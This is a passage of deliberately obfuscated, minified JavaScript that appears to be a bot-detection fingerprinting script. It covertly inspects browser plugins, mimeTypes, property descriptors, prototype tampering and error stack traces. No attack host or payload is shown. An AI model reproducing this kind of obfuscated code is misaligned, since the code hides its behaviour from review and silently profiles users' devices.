D4J=Wm[Yw()[UU(wA)](Lz(fX),Lj,qn,NH)][Yw()[UU(EH)].call(null,J7,EQN,WV,Lz(Kz))](v9N),x1.pop(),D4J;}x1.pop();}break;case Ev:{var DdJ=zQJ[Xx];var KgJ=zQJ[IY];x1.push(BO);if(QR(KgJ,null)||T1(KgJ,DdJ[O7(typeof sX()[Ak(Sk)],Cn([],[][[]]))?sX()[Ak(J7)](Jr,fYN):sX()[Ak(Kz)].apply(null,[FO,ZV])]))KgJ=DdJ[sX()[Ak(Kz)](FO,ZV)];for(var CvJ=Kz,g4J=new (Wm[Yw()[UU(wA)](ZO,LBN,qn,gS)])(KgJ);G5(CvJ,KgJ);CvJ++)g4J[CvJ]=DdJ[CvJ];var WjN;return x1.pop(),WjN=g4J,WjN;}break;case HJ:{var k9N=zQJ[Xx];x1.push(tr);var p9N=IR(typeof qz()[EK(DC)],'undefined')?qz()[EK(wr)](lp,mH,Lz(Lz({})),Ps):qz()[EK(p8)].apply(null,[VJN,N1,QG,dcN]);var Z3J=qz()[EK(wr)](lp,Lz(Kz),z2,Ps);var bJJ=Yw()[UU(Kl)](lG,bs,NH,Lz({}));var UYJ=[];try{var K9N=x1.length;var kQJ=Lz(Lz(Xx));try{p9N=k9N[Ok()[JH(Ps)](XqN,Rr,jk)];}catch(mON){x1.splice(kC(K9N,fX),Infinity,tr);if(mON[Yw()[UU(j1)](NR,fw,MvN,FF)][O7(typeof qM()[tt(wr)],Cn([],[][[]]))?qM()[tt(fX)].call(null,Y4N,S6,tM,QTN,QG):qM()[tt(z2)](J7,kL,nn,Ys,kk)](bJJ)){p9N=Ok()[JH(IZ)](sl,Np,Np);}}var ncJ=Wm[Yw()[UU(R0)].call(null,Uw,J4N,EH,IO)][Ok()[JH(wD)](dl,NP,rO)](XzN(Wm[Yw()[UU(R0)](Lz({}),J4N,EH,Lz(Lz([])))][sX()[Ak(zE)].call(null,PC,GI)](),A4N))[dj()[st(qH)].call(null,l5,J7,Jr,rD)]();k9N[O7(typeof Ok()[JH(gF)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,CC,hb,m9):Ok()[JH(Ps)](XqN,p8,jk)]=ncJ;Z3J=IR(k9N[Ok()[JH(Ps)](XqN,IO,jk)],ncJ);UYJ=[US(L4,[IR(typeof qz()[EK(dE)],Cn('',[][[]]))?qz()[EK(qH)](qG,V6,Tb,j1):qz()[EK(p8)](JqN,qr,II,zk),p9N]),US(L4,[Ok()[JH(wr)](Nl,FF,II),Lt(Z3J,fX)[dj()[st(qH)].call(null,l5,J7,St,rD)]()])];var Y9N;return x1.pop(),Y9N=UYJ,Y9N;}catch(vBJ){x1.splice(kC(K9N,fX),Infinity,tr);UYJ=[US(L4,[qz()[EK(qH)].apply(null,[qG,AK,bV,j1]),p9N]),US(L4,[O7(typeof Ok()[JH(Np)],'undefined')?Ok()[JH(nP)](ht,GS,mqN):Ok()[JH(wr)].call(null,Nl,NM,II),Z3J])];}var QlN;return x1.pop(),QlN=UYJ,QlN;}break;case GB:{var LJJ=zQJ[Xx];x1.push(W3N);var kZN=Yw()[UU(hb)](JL,pM,NBN,dE);var QJJ=Yw()[UU(hb)](Tb,pM,NBN,At);var FTJ=new (Wm[sX()[Ak(C6)].call(null,Qr,NR)])(new (Wm[O7(typeof sX()[Ak(St)],Cn('',[][[]]))?sX()[Ak(J7)](WJN,bcN):sX()[Ak(C6)](Qr,NR)])(sX()[Ak(N0)](H6,gF)));try{var RlN=x1.length;var DgJ=Lz({});if(Lz(Lz(Wm[qz()[EK(Sk)](PJN,Lz(Lz(Kz)),Lz(Lz(fX)),zk)][sX()[Ak(R0)].call(null,X7,Kw)]))&&Lz(Lz(Wm[qz()[EK(Sk)](PJN,tM,N1,zk)][sX()[Ak(R0)].apply(null,[X7,Kw])][IR(typeof Yw()[UU(NM)],'undefined')?Yw()[UU(KP)](Lz(Kz),wz,w7,Rr):Yw()[UU(bV)].call(null,IM,X4N,BQN,wr)]))){var cZN=Wm[sX()[Ak(R0)].apply(null,[X7,Kw])][Yw()[UU(KP)].apply(null,[Yr,wz,w7,sC])](Wm[dj()[st(mI)].call(null,ETN,Q1,wA,VqN)][qz()[EK(NM)](pw,IG,zV,fC)],Yw()[UU(Fr)](l5,OE,tO,p8));if(cZN){kZN=FTJ[sX()[Ak(Fr)](zYN,Wj)](cZN[qz()[EK(qH)](C4N,Sk,Lz(Lz({})),j1)][dj()[st(qH)].call(null,l5,J7,Qb,rP)]());}}QJJ=IR(Wm[qz()[EK(Sk)](PJN,Ps,R0,zk)],LJJ);}catch(YqJ){x1.splice(kC(RlN,fX),Infinity,W3N);kZN=qz()[EK(gS)](xhN,qX,vw,t7);QJJ=O7(typeof qz()[EK(XC)],Cn([],[][[]]))?qz()[EK(p8)](QE,mH,lG,dQN):qz()[EK(gS)](xhN,Lz(Lz([])),ZO,t7);}var JjN=Cn(kZN,xM(QJJ,fX))[dj()[st(qH)](l5,J7,tr,rP)]();var rBJ;return x1.pop(),rBJ=JjN,rBJ;}break;case R4:{x1.push(Rs);var qgJ=Wm[sX()[Ak(R0)](P7,Kw)][Ok()[JH(l5)](mL,vF,Jr)]?Wm[sX()[Ak(R0)](P7,Kw)][z0()[ZW(R0)](Lz(Lz(Kz)),K3N,Ps,z2,hX,kk)](Wm[sX()[Ak(R0)].call(null,P7,Kw)][Ok()[JH(l5)].apply(null,[mL,r5,Jr])](Wm[IR(typeof Yw()[UU(U5)],Cn([],[][[]]))?Yw()[UU(H5)](BZ,PhN,XF,AK):Yw()[UU(bV)](Lz(Lz({})),hhN,HdN,QG)]))[sX()[Ak(j1)].apply(null,[b4N,zk])](Ok()[JH(pH)](As,Lz(Kz),Rr)):qz()[EK(wr)](An,bV,Lz(Lz(Kz)),Ps);var E3J;return x1.pop(),E3J=qgJ,E3J;}break;}};var mkN=function(PTJ){return void PTJ;};var Hr=function(blN){return -blN;};var fQJ=function(SvJ){try{if(SvJ!=null&&!Wm["isNaN"](SvJ)){var XgJ=Wm["parseFloat"](SvJ);if(!Wm["isNaN"](XgJ)){return XgJ["toFixed"](2);}}}catch(kYJ){}return -1;};var G5=function(WZN,RdJ){return WZN<RdJ;};var hmN=function(){return PF.apply(this,[kY,arguments]);};var HwN=function xlN(IcJ,ddJ){'use strict';var z3J=xlN;switch(IcJ){case O4:{x1.push(DqN);var p3J=Yw()[UU(hb)](WP,Fl,NBN,FF);try{var XJJ=x1.length;var mdJ=Lz(Lz(Xx));if(Wm[Yw()[UU(H5)](RM,gNN,XF,JL)]&&Wm[O7(typeof Yw()[UU(Tb)],Cn('',[][[]]))?Yw()[UU(bV)](ZO,ML,V7,b7):Yw()[UU(H5)](Lz({}),gNN,XF,pV)][dV()[zI(j1)](BM,Np,cqN,mH)]&&Wm[Yw()[UU(H5)].call(null,II,gNN,XF,hb)][dV()[zI(j1)](BM,Np,cqN,kk)][ms()[czN(II)].call(null,IZ,PgN,Q0,RC)]){var TcJ=Wm[Yw()[UU(H5)](Ps,gNN,XF,R0)][IR(typeof dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(j1)](BM,Np,cqN,rO):dV()[zI(Q0)](cmN,O2,JTN,dE)][IR(typeof ms()[czN(mI)],Cn(qz()[EK(wr)](bU,Jr,jW,Ps),[][[]]))?ms()[czN(II)].apply(null,[p8,PgN,Q0,RC]):ms()[czN(J7)].apply(null,[lG,lS,vhN,tQN])][dj()[st(qH)](l5,J7,Yr,ddN)]();var qZN;return x1.pop(),qZN=TcJ,qZN;}else{var gvJ;return x1.pop(),gvJ=p3J,gvJ;}}catch(KNJ){x1.splice(kC(XJJ,fX),Infinity,DqN);var jvJ;return x1.pop(),jvJ=p3J,jvJ;}x1.pop();}break;case MB:{x1.push(DvN);var S4J=Yw()[UU(hb)].call(null,sA,p4N,NBN,kn);try{var C4J=x1.length;var CgJ=Lz(Lz(Xx));if(Wm[O7(typeof Yw()[UU(JE)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[dk,nE,tO,Lz(Lz({}))]):Yw()[UU(H5)](Tb,BcN,XF,gF)][IR(typeof Ok()[JH(mI)],Cn('',[][[]]))?Ok()[JH(kn)].apply(null,[hr,GS,Jj]):Ok()[JH(nP)](Ul,Lz({}),YS)]&&Wm[Yw()[UU(H5)].call(null,qH,BcN,XF,jU)][IR(typeof Ok()[JH(V6)],'undefined')?Ok()[JH(kn)](hr,ZZ,Jj):Ok()[JH(nP)].apply(null,[WqN,Hs,zj])][Kz]&&Wm[Yw()[UU(H5)].apply(null,[j1,BcN,XF,jU])][Ok()[JH(kn)](hr,V0,Jj)][Kz][Kz]&&Wm[Yw()[UU(H5)].apply(null,[At,BcN,XF,Lz(Lz(Kz))])][Ok()[JH(kn)].apply(null,[hr,Ps,Jj])][Kz][Kz][qz()[EK(QO)](Lj,H5,J7,gD)]){var WgJ=O7(Wm[Yw()[UU(H5)].call(null,lP,BcN,XF,rO)][Ok()[JH(kn)](hr,R0,Jj)][Kz][Kz][qz()[EK(QO)].call(null,Lj,N1,QG,gD)],Wm[Yw()[UU(H5)](tr,BcN,XF,ZO)][Ok()[JH(kn)].call(null,hr,kk,Jj)][Kz]);var xBJ=WgJ?Ok()[JH(kk)].call(null,pX,II,fX):Yw()[UU(wr)](w7,TV,pP,qr);var YON;return x1.pop(),YON=xBJ,YON;}else{var TZN;return x1.pop(),TZN=S4J,TZN;}}catch(sZN){x1.splice(kC(C4J,fX),Infinity,DvN);var QYJ;return x1.pop(),QYJ=S4J,QYJ;}x1.pop();}break;case Dq:{x1.push(WJN);var FqJ=O7(typeof Yw()[UU(w7)],'undefined')?Yw()[UU(bV)](Uw,fYN,sYN,lt):Yw()[UU(hb)](kn,SJN,NBN,JL);if(Wm[Yw()[UU(H5)].apply(null,[Sk,jNN,XF,wr])]&&Wm[Yw()[UU(H5)](Lz(Lz({})),jNN,XF,JE)][Ok()[JH(kn)](TV,vK,Jj)]&&Wm[Yw()[UU(H5)].call(null,V0,jNN,XF,wD)][O7(typeof Ok()[JH(J7)],Cn('',[][[]]))?Ok()[JH(nP)](EqN,N1,WqN):Ok()[JH(kn)](TV,Lz(Lz(fX)),Jj)][Ok()[JH(Qb)].call(null,br,bV,HmN)]){var EdJ=Wm[Yw()[UU(H5)](zV,jNN,XF,Ew)][Ok()[JH(kn)](TV,gS,Jj)][Ok()[JH(Qb)](br,NH,HmN)];try{var KlN=x1.length;var UvJ=Lz(IY);var dqJ=Wm[Yw()[UU(R0)](XF,J8,EH,mw)][O7(typeof Ok()[JH(V6)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,NfN,Np,G6):Ok()[JH(wD)].call(null,m3N,Lz(Kz),rO)](XzN(Wm[Yw()[UU(R0)](kk,J8,EH,Lz({}))][sX()[Ak(zE)].call(null,RhN,GI)](),A4N))[dj()[st(qH)](l5,J7,NH,cqN)]();Wm[Yw()[UU(H5)].apply(null,[Uw,jNN,XF,Lz(Kz)])][Ok()[JH(kn)](TV,Lz({}),Jj)][Ok()[JH(Qb)](br,JE,HmN)]=dqJ;var jON=O7(Wm[Yw()[UU(H5)](St,jNN,XF,dk)][Ok()[JH(kn)].apply(null,[TV,vw,Jj])][Ok()[JH(Qb)](br,NR,HmN)],dqJ);var Z9N=jON?Ok()[JH(kk)](tp,Np,fX):O7(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Lz(Kz),jNN,b9,Hs):Yw()[UU(wr)].apply(null,[GS,gz,pP,XF]);Wm[IR(typeof Yw()[UU(jW)],Cn('',[][[]]))?Yw()[UU(H5)](Lz(Lz(Kz)),jNN,XF,vw):Yw()[UU(bV)](p8,IG,EG,Lz([]))][Ok()[JH(kn)](TV,vF,Jj)][Ok()[JH(Qb)](br,Lz(Lz(fX)),HmN)]=EdJ;var P4J;return x1.pop(),P4J=Z9N,P4J;}catch(qYJ){x1.splice(kC(KlN,fX),Infinity,WJN);if(IR(Wm[Yw()[UU(H5)](NH,jNN,XF,R0)][O7(typeof Ok()[JH(vF)],'undefined')?Ok()[JH(nP)](js,St,LYN):Ok()[JH(kn)](TV,Lz(Lz(Kz)),Jj)][Ok()[JH(Qb)](br,BV,HmN)],EdJ)){Wm[Yw()[UU(H5)](JE,jNN,XF,dk)][Ok()[JH(kn)].apply(null,[TV,sA,Jj])][O7(typeof Ok()[JH(V6)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,gdN,Lz(Lz(fX)),AL):Ok()[JH(Qb)].apply(null,[br,Lz(fX),HmN])]=EdJ;}var SYJ;return x1.pop(),SYJ=FqJ,SYJ;}}else{var TlN;return x1.pop(),TlN=FqJ,TlN;}x1.pop();}break;case J3:{x1.push(SqN);var XvJ=O7(typeof Yw()[UU(j1)],'undefined')?Yw()[UU(bV)](gD,CC,lI,zk):Yw()[UU(hb)](NR,mA,NBN,IZ);try{var Z4J=x1.length;var zTJ=Lz([]);if(Wm[Yw()[UU(H5)].apply(null,[j1,vU,XF,St])][Ok()[JH(kn)].apply(null,[TH,XF,Jj])]&&Wm[Yw()[UU(H5)](St,vU,XF,Np)][Ok()[JH(kn)].apply(null,[TH,gS,Jj])][Kz]){var FvJ=O7(Wm[Yw()[UU(H5)].call(null,b7,vU,XF,nn)][O7(typeof Ok()[JH(FF)],'undefined')?Ok()[JH(nP)](vBN,Lz([]),VdN):Ok()[JH(kn)](TH,lI,Jj)][dj()[st(FF)](Y3N,kk,AK,s5)](U4[Yw()[UU(QO)](JL,sV,H5,Lz(Lz(fX)))]()),Wm[Yw()[UU(H5)](Lz(Lz(fX)),vU,XF,tr)][Ok()[JH(kn)](TH,Lz([]),Jj)][Kz]);var dZN=FvJ?Ok()[JH(kk)].apply(null,[rR,kk,fX]):Yw()[UU(wr)].apply(null,[XF,z8,pP,AK]);var tlN;return x1.pop(),tlN=dZN,tlN;}else{var f9N;return x1.pop(),f9N=XvJ,f9N;}}catch(hNJ){x1.splice(kC(Z4J,fX),Infinity,SqN);var ZjN;return x1.pop(),ZjN=XvJ,ZjN;}x1.pop();}break;case H4:{x1.push(VhN);try{var xJJ=x1.length;var RBJ=Lz(IY);var qNJ=Kz;var YcJ=Wm[O7(typeof sX()[Ak(p8)],'undefined')?sX()[Ak(J7)](ZM,XvN):sX()[Ak(R0)].call(null,JI,Kw)][Yw()[UU(KP)](IO,xw,w7,vw)](Wm[sX()[Ak(B2)](W4,dl)][qz()[EK(NM)](Pz,nn,zb,fC)],qz()[EK(T2)](Ck,N1,Hs,NH));if(YcJ){qNJ++;Lz(Lz(YcJ[qz()[EK(qH)](sYN,mH,Qb,j1)]))&&T1(YcJ[qz()[EK(qH)](sYN,Kw,R0,j1)][dj()[st(qH)].call(null,l5,J7,N1,XZ)]()[qz()[EK(IZ)](An,kn,Kz,DC)](Ok()[JH(WP)](ONN,V0,qr)),Hr(fX))&&qNJ++;}var TqJ=qNJ[dj()[st(qH)].call(null,l5,J7,IM,XZ)]();var ClN;return x1.pop(),ClN=TqJ,ClN;}catch(NZN){x1.splice(kC(xJJ,fX),Infinity,VhN);var DcJ;return DcJ=IR(typeof Yw()[UU(sC)],Cn([],[][[]]))?Yw()[UU(hb)].apply(null,[Lz({}),l2,NBN,Qb]):Yw()[UU(bV)].call(null,Lz(Kz),qhN,dk,Fk),x1.pop(),DcJ;}x1.pop();}break;case zq:{x1.push(gt);if(Wm[qz()[EK(Sk)](Nz,Lz(Lz([])),ZO,zk)][dj()[st(mI)](ETN,Q1,FF,EcN)]){if(Wm[sX()[Ak(R0)].call(null,Ep,Kw)][Yw()[UU(KP)].call(null,NR,r1,w7,Lz([]))](Wm[O7(typeof qz()[EK(tr)],'undefined')?qz()[EK(p8)](Pn,w7,gD,WdN):qz()[EK(Sk)](Nz,Lz(Lz(fX)),Lz(Lz({})),zk)][dj()[st(mI)](ETN,Q1,dE,EcN)][qz()[EK(NM)](rV,NR,qX,fC)],sX()[Ak(ws)](C0,Qs))){var BZN;return BZN=O7(typeof Ok()[JH(IM)],Cn('',[][[]]))?Ok()[JH(nP)](VG,IM,HcN):Ok()[JH(kk)](TI,Lz(Lz([])),fX),x1.pop(),BZN;}var fdJ;return fdJ=O7(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[ImN,Kw,Lz(Kz),rcN]):qz()[EK(gS)].call(null,D0,NP,Ew,t7),x1.pop(),fdJ;}var KBJ;return KBJ=IR(typeof Yw()[UU(Kz)],'undefined')?Yw()[UU(hb)].apply(null,[gS,jp,NBN,Lz(fX)]):Yw()[UU(bV)].apply(null,[NP,tmN,YI,R0]),x1.pop(),KBJ;}break;case gB:{var JdJ;x1.push(HM);return JdJ=Lz(cS(qz()[EK(NM)](k1,qX,Ew,fC),Wm[qz()[EK(Sk)](VM,Lz([]),Lz(fX),zk)][qz()[EK(ZV)](hn,qH,Qb,Gt)][dV()[zI(QG)](zV,wr,tmN,sC)][sX()[Ak(SD)].call(null,UA,b0)])||cS(qz()[EK(NM)].apply(null,[k1,sA,qX,fC]),Wm[qz()[EK(Sk)](VM,V6,IO,zk)][qz()[EK(ZV)](hn,XF,C6,Gt)][dV()[zI(QG)].apply(null,[zV,wr,tmN,NM])][qz()[EK(CcN)].apply(null,[YV,R0,N1,qG])])),x1.pop(),JdJ;}break;case kN:{x1.push(fdN);try{var glN=x1.length;var PJJ=Lz({});var klN=new (Wm[O7(typeof qz()[EK(tr)],Cn([],[][[]]))?qz()[EK(p8)](OP,Lz({}),Q1,JfN):qz()[EK(Sk)].apply(null,[nvN,V0,Tb,zk])][qz()[EK(ZV)].apply(null,[gX,Lz(Lz(Kz)),Lz(fX),Gt])][dV()[zI(QG)](zV,wr,Cj,R0)][sX()[Ak(SD)].call(null,zY,b0)])();var R4J=new (Wm[qz()[EK(Sk)].apply(null,[nvN,Lz(Lz([])),Lz(Lz({})),zk])][qz()[EK(ZV)](gX,Lz(Lz([])),Ps,Gt)][dV()[zI(QG)](zV,wr,Cj,zb)][qz()[EK(CcN)].apply(null,[wV,U5,Lz(Lz(fX)),qG])])();var mNJ;return x1.pop(),mNJ=Lz(IY),mNJ;}catch(H1J){x1.splice(kC(glN,fX),Infinity,fdN);var wmJ;return wmJ=O7(H1J[Yw()[UU(NM)](p8,KM,pV,Ew)][qz()[EK(Hs)].call(null,pcN,vw,Lz(Lz(Kz)),hs)],O7(typeof Ok()[JH(l5)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,Dl,lG,GYN):Ok()[JH(wA)](Kn,pP,wr)),x1.pop(),wmJ;}x1.pop();}break;case ON:{x1.push(XvN);if(Lz(Wm[qz()[EK(Sk)](OM,lP,NP,zk)][ms()[czN(qH)](dk,gb,AK,Zt)])){var kwJ=O7(typeof Wm[qz()[EK(Sk)](OM,w7,mI,zk)][Ok()[JH(IO)](ZX,IM,ZO)],Ok()[JH(Sk)].apply(null,[I7,GS,Q1]))?Ok()[JH(kk)](RR,qX,fX):qz()[EK(gS)].apply(null,[pA,Lz({}),Kw,t7]);var hAJ;return x1.pop(),hAJ=kwJ,hAJ;}var nxJ;return nxJ=Yw()[UU(hb)].apply(null,[kk,Pz,NBN,QG]),x1.pop(),nxJ;}break;case MY:{x1.push(ZYN);var LfJ=Yw()[UU(AK)].call(null,Hs,D5,gF,Lz(Lz([])));var URJ=Lz([]);try{var OUJ=x1.length;var nKJ=Lz(IY);var LHJ=Kz;try{var BAJ=Wm[sn()[Ms(Q1)].apply(null,[hb,g3N,J7,lt,Lz(Lz([])),NG])][qz()[EK(NM)](jH,vK,Lz(Lz([])),fC)][dj()[st(qH)](l5,J7,dk,lcN)];Wm[sX()[Ak(R0)].call(null,Up,Kw)][ms()[czN(Kz)](zE,Pj,bV,NP)](BAJ)[IR(typeof dj()[st(tM)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,fX,lcN):dj()[st(kk)](SqN,MBN,fX,XF)]();}catch(xAJ){x1.splice(kC(OUJ,fX),Infinity,ZYN);if(xAJ[qM()[tt(N1)](p8,QgN,Kz,qp,gD)]&&O7(typeof xAJ[O7(typeof qM()[tt(w7)],'undefined')?qM()[tt(fX)](p8,Tr,IM,Z4N,qX):qM()[tt(N1)](p8,QgN,j1,qp,Ps)],sX()[Ak(St)](FV,Rr))){xAJ[qM()[tt(N1)](p8,QgN,BV,qp,nn)][Yw()[UU(QG)].apply(null,[mI,Q8,kn,Lz(Lz([]))])](sX()[Ak(cgN)](M1,fF))[Yw()[UU(b7)].apply(null,[QG,Hl,qH,Tb])](function(JzJ){x1.push(kL);if(JzJ[qM()[tt(z2)].call(null,J7,SS,zk,Ys,RM)](Ok()[JH(pV)](hV,BZ,dE))){URJ=Lz(Lz(IY));}if(JzJ[qM()[tt(z2)](J7,SS,hb,Ys,IM)](qz()[EK(Rb)].apply(null,[js,NM,Lz([]),KL]))){LHJ++;}x1.pop();});}}LfJ=O7(LHJ,kk)||URJ?IR(typeof Ok()[JH(Ps)],'undefined')?Ok()[JH(kk)](ZK,vK,fX):Ok()[JH(nP)].call(null,RTN,gS,wA):O7(typeof Yw()[UU(dE)],Cn('',[][[]]))?Yw()[UU(bV)](IM,rJN,VO,R0):Yw()[UU(wr)].apply(null,[zk,tA,pP,tr]);}catch(LXJ){x1.splice(kC(OUJ,fX),Infinity,ZYN);LfJ=IR(typeof Yw()[UU(vF)],Cn('',[][[]]))?Yw()[UU(lt)].apply(null,[Lz({}),nj,tH,mH]):Yw()[UU(bV)].call(null,Rr,U4N,xhN,Lz([]));}var BmJ;return x1.pop(),BmJ=LfJ,BmJ;}break;case mx:{x1.push(zj);var R1J=Yw()[UU(hb)].call(null,nn,jD,NBN,JL);try{var r0J=x1.length;var GkJ=Lz(Lz(Xx));R1J=IR(typeof Wm[qz()[EK(q4N)](AV,Q1,p8,dcN)],Ok()[JH(Sk)](Bt,J7,Q1))?Ok()[JH(kk)](bw,w7,fX):IR(typeof Yw()[UU(IG)],'undefined')?Yw()[UU(wr)].apply(null,[Lz(Lz({})),hx,pP,mH]):Yw()[UU(bV)].apply(null,[w7,Vt,UD,Lz({})]);}catch(z1J){x1.splice(kC(r0J,fX),Infinity,zj);R1J=Yw()[UU(lt)](Lz(Lz(fX)),ATN,tH,JL);}var CRJ;return x1.pop(),CRJ=R1J,CRJ;}break;case Nd:{x1.push(nr);var cxJ=Yw()[UU(hb)].call(null,Kw,wTN,NBN,Q1);try{var HxJ=x1.length;var dkJ=Lz(Lz(Xx));cxJ=Wm[qz()[EK(DC)](JBN,Lz([]),XF,jW)][O7(typeof qz()[EK(Tb)],'undefined')?qz()[EK(p8)].call(null,nr,qX,NP,zC):qz()[EK(NM)](hr,GS,QG,fC)][Yw()[UU(Hs)](Hs,mF,V6,dk)](qz()[EK(dcN)](C4N,dE,Ew,ThN))?Ok()[JH(kk)](z5,JE,fX):Yw()[UU(wr)](tM,DQN,pP,Lz({}));}catch(gkJ){x1.splice(kC(HxJ,fX),Infinity,nr);cxJ=Yw()[UU(lt)](ZZ,MG,tH,lt);}var vUJ;return x1.pop(),vUJ=cxJ,vUJ;}break;case wQ:{x1.push(Y2);var IkJ=Yw()[UU(hb)].apply(null,[V6,pJ,NBN,Lz(Lz({}))]);try{var MmJ=x1.length;var lAJ=Lz(Lz(Xx));IkJ=IR(typeof Wm[qM()[tt(FF)](Sk,g4N,sA,nr,mI)],Ok()[JH(Sk)].apply(null,[Lj,Kw,Q1]))?Ok()[JH(kk)](h8,kk,fX):IR(typeof Yw()[UU(QO)],'undefined')?Yw()[UU(wr)].call(null,CA,V1,pP,Lz([])):Yw()[UU(bV)].call(null,BZ,lC,OE,lG);}catch(NIJ){x1.splice(kC(MmJ,fX),Infinity,Y2);IkJ=IR(typeof Yw()[UU(U5)],Cn([],[][[]]))?Yw()[UU(lt)](XF,C3N,tH,qH):Yw()[UU(bV)](sA,dhN,qgN,Jr);}var sRJ;return x1.pop(),sRJ=IkJ,sRJ;}break;case rd:{x1.push(HE);var YhJ=cS(dj()[st(Tb)](Ew,Sk,Ps,Ul),Wm[O7(typeof qz()[EK(wD)],Cn([],[][[]]))?qz()[EK(p8)](XmN,Yr,Lz(Lz({})),bs):qz()[EK(Sk)].call(null,zC,Lz([]),sA,zk)])||T1(Wm[Yw()[UU(H5)](Lz(Lz([])),OmN,XF,wA)][qz()[EK(G6)](ITN,mw,Jr,dk)],Kz)||T1(Wm[Yw()[UU(H5)].call(null,Fk,OmN,XF,Lz(fX))][O7(typeof Yw()[UU(pP)],'undefined')?Yw()[UU(bV)].apply(null,[Kz,sYN,DhN,b7]):Yw()[UU(CcN)](NM,pgN,lI,Lz([]))],Kz);var GwJ=Wm[qz()[EK(Sk)].apply(null,[zC,nn,fX,zk])][Yw()[UU(Rb)](QG,Z9,At,lI)](z0()[ZW(j1)](Lz(fX),xvN,Lz(fX),sA,mU,qH))[Ok()[JH(ZZ)].apply(null,[vz,pH,j4N])];var jRJ=Wm[qz()[EK(Sk)].call(null,zC,RM,R0,zk)][Yw()[UU(Rb)](nP,Z9,At,R0)](Ok()[JH(U5)](fk,JE,BQN))[Ok()[JH(ZZ)](vz,r5,j4N)];var dhJ=Wm[O7(typeof qz()[EK(XF)],Cn([],[][[]]))?qz()[EK(p8)](XG,tr,tr,gYN):qz()[EK(Sk)](zC,mH,pV,zk)][IR(typeof Yw()[UU(ZP)],Cn([],[][[]]))?Yw()[UU(Rb)].apply(null,[N1,Z9,At,JE]):Yw()[UU(bV)].apply(null,[lt,PvN,tO,dE])](Yw()[UU(q4N)].call(null,w7,dhN,Qb,tM))[Ok()[JH(ZZ)].call(null,vz,Ew,j4N)];var TzJ;return TzJ=(IR(typeof qz()[EK(w7)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[r7,zb,IM,Ps]):qz()[EK(p8)](Pj,sA,Lz(Lz(Kz)),xP))[IR(typeof sX()[Ak(gD)],Cn('',[][[]]))?sX()[Ak(lt)](xhN,j1):sX()[Ak(J7)](cgN,lG)](YhJ?Ok()[JH(kk)](gR,Lz({}),fX):Yw()[UU(wr)](Lz(Kz),UdN,pP,BZ),Ok()[JH(pH)].apply(null,[HBN,NP,Rr]))[sX()[Ak(lt)](xhN,j1)](GwJ?O7(typeof Ok()[JH(q4N)],'undefined')?Ok()[JH(nP)](W4N,Lz(Kz),jE):Ok()[JH(kk)](gR,r5,fX):O7(typeof Yw()[UU(wr)],Cn([],[][[]]))?Yw()[UU(bV)](tM,V9,kF,qH):Yw()[UU(wr)].apply(null,[CO,UdN,pP,Lz(Lz(Kz))]),IR(typeof Ok()[JH(VS)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[HBN,j1,Rr]):Ok()[JH(nP)].call(null,QZ,zk,HBN))[sX()[Ak(lt)](xhN,j1)](jRJ?Ok()[JH(kk)](gR,C6,fX):Yw()[UU(wr)](U5,UdN,pP,J7),O7(typeof Ok()[JH(B2)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[w3N,wr,JfN]):Ok()[JH(pH)](HBN,Lz(Lz([])),Rr))[sX()[Ak(lt)].apply(null,[xhN,j1])](dhJ?Ok()[JH(kk)](gR,ZZ,fX):Yw()[UU(wr)](pP,UdN,pP,Lz(fX))),x1.pop(),TzJ;}break;case IY:{x1.push(V9);try{var CIJ=x1.length;var LxJ=Lz(Lz(Xx));var mVJ=Kz;var dxJ=Wm[IR(typeof sX()[Ak(pP)],Cn([],[][[]]))?sX()[Ak(R0)](dA,Kw):sX()[Ak(J7)].call(null,Q8,lV)][Yw()[UU(KP)](nn,kz,w7,mH)](Wm[Yw()[UU(Sk)](wA,nV,Gt,JL)],z0()[ZW(AK)].call(null,l5,x3N,b7,Uw,MI,wA));if(dxJ){mVJ++;if(dxJ[qz()[EK(Q1)](SI,Q0,wr,FF)]){dxJ=dxJ[qz()[EK(Q1)](SI,Lz(Lz(Kz)),Lz({}),FF)];mVJ+=Cn(xM(dxJ[sX()[Ak(Kz)].call(null,PX,ZV)]&&O7(dxJ[sX()[Ak(Kz)].apply(null,[PX,ZV])],fX),fX),xM(dxJ[qz()[EK(Hs)].call(null,rn,Fk,U5,hs)]&&O7(dxJ[IR(typeof qz()[EK(Rr)],'undefined')?qz()[EK(Hs)].call(null,rn,kk,CO,hs):qz()[EK(p8)].apply(null,[Qr,IO,z2,Bt])],z0()[ZW(AK)](ZZ,x3N,Lz(Lz(Kz)),Hs,MI,wA)),vH[Hs]));}}var pUJ;return pUJ=mVJ[dj()[st(qH)](l5,J7,mI,xTN)](),x1.pop(),pUJ;}catch(RwJ){x1.splice(kC(CIJ,fX),Infinity,V9);var nVJ;return nVJ=Yw()[UU(hb)].call(null,N1,c3N,NBN,zb),x1.pop(),nVJ;}x1.pop();}break;case dx:{var gXJ=ddJ[Xx];var AKJ;x1.push(IO);return AKJ=Wm[sX()[Ak(R0)](jH,Kw)][Yw()[UU(KP)].call(null,pH,zF,w7,WP)](Wm[Yw()[UU(H5)](NR,KdN,XF,fX)][IR(typeof dj()[st(Rr)],'undefined')?dj()[st(II)].call(null,r5,NM,mw,hs):dj()[st(kk)](Tt,qp,tr,pmN)],gXJ),x1.pop(),AKJ;}break;case sT:{x1.push(b3N);var bHJ=function(gXJ){return xlN.apply(this,[dx,arguments]);};var X0J=[Ok()[JH(kn)](I8,vw,Jj),Yw()[UU(dcN)].call(null,Lz([]),pvN,Jj,sC)];var jfJ=X0J[qz()[EK(N0)](qw,l5,JE,lV)](function(t0J){x1.push(L9);var sHJ=bHJ(t0J);if(Lz(Lz(sHJ))&&Lz(Lz(sHJ[qz()[EK(qH)](ZE,Fk,Lz({}),j1)]))&&Lz(Lz(sHJ[qz()[EK(qH)](ZE,CA,Kw,j1)][IR(typeof 